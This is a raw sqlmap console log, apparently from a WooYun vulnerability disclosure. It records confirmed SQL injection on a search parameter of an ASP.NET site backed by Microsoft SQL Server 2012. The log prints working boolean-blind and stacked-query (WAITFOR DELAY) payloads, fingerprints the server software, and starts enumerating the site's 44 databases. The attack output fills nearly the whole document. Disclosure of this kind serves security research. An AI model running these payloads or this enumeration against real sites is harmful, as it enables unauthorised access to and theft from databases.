 [15:21:22] [INFO] testing connection to the target URL
[15:21:22] [WARNING] the web server responded with an HTTP error code (500) which could inter
[15:21:22] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: q (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: q=1%' AND 9540=9540 AND '%'='
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: q=1%';WAITFOR DELAY '0:0:5'--
---
[15:21:23] [INFO] testing Microsoft SQL Server
[15:21:23] [INFO] confirming Microsoft SQL Server
[15:21:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2012
[15:21:23] [INFO] fetching database names
[15:21:23] [INFO] fetching number of databases
[15:21:23] [INFO] resumed: 44
www.wooyun.org